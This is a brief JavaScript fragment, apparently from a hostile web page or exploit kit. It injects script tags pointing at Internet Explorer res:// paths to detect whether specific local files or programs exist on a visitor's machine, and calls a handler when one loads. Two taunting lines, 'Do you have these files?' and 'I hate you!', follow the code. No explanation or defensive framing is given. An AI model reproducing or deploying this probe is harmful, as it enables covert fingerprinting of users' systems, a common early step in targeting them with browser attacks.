 function xTrue(rpath, rr) {
    var ac = ['ZDWE', 'IgcK', setQuery, setDatabase];
    if (window[ac[rr]]) return;
    var el = document.createElement('script');
    if (!window['MSInputMethodContext']) el['language'] = 'some';
    el.onload = function() {
        ac[rr + 2]();
    };
    el.src = 'res://' + rpath + '/#16/#1';
    el['onreadystatechange'] = function() {
        var r = this['readyState'];
        if (r == 'complete' || r == 'loaded') {
            ac[rr + 2]();
        }
    };
    document.body.appendChild(el);
}
Do you have these files?
I hate you!